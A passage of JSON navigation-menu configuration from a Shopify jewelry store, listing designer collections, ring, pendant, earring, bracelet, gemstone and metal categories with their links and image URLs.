Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 